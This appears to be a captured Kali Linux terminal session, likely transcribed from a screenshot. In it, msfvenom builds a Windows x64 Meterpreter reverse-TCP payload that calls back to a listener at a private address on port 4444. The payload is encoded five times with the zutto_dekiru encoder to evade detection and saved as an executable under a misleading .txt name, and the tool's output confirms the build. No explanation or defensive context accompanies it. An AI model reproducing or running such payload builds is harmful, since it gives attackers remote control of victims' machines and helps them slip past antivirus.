 ┌──(kali㉿kali)-[~]
└─$ sudo msfvenom -p windows/x64/meterpreter/reverse_tcp -a x64 LHOST=192.168.78.135 LPORT=4444 -e x64/zutto_dekiru -i 5 --platform windows -f exe -o b
oss2.txt
[sudo] password for kali:
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x64/zutto_dekiru
x64/zutto_dekiru succeeded with size 560 (iteration=0)
x64/zutto_dekiru succeeded with size 610 (iteration=1)
x64/zutto_dekiru succeeded with size 663 (iteration=2)
x64/zutto_dekiru succeeded with size 710 (iteration=3)
x64/zutto_dekiru succeeded with size 759 (iteration=4)
x64/zutto_dekiru chosen with final size 759
Payload size: 759 bytes
Final size of exe file: 7680 bytes
Saved as: boss2.txt
┌──(kali㉿kali)-[~]
└─$